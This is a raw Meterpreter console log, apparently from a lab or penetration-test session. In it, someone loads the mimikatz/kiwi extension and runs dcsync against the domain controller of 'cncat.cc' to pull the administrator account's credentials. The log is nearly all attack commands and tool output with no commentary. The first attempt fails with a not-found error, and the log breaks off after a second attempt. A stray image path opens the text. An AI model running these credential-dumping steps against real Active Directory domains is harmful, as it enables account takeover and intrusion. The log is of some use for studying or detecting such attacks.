 lmeterpreter > load mimikatz
[!] The "mimikatz" extension has been replaced by "kiwi". Please use this in future.
Loading extension kiwi...
  .#####.   mimikatz 2.2.0 20191125 (x64/windows)
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'        Vincent LE TOUX            ( vincent.letoux@gmail.com )
  '#####'         > http://pingcastle.com / http://mysmartlogon.com  ***/
Success.
meterpreter > load kiwi
[!] The "kiwi" extension has already been loaded.
meterpreter > dcsync
Usage: dcsync <DOMAIN\user>
meterpreter > dcsync cncat\administrator
[DC] 'cncat.cc' will be the domain
[DC] '12server-dc.cncat.cc' will be the DC server
[DC] 'cncatadministrator' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
ERROR kull_m_rpc_drsr_CrackName ; CrackNames (name status): 0x00000002 (2) - ERROR_NOT_FOUND
meterpreter > dcsync cncat
[DC] 'cncat.cc' will be the domain
[DC] '12server-dc.cncat.cc' will be the DC server
[DC] 'cncat' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)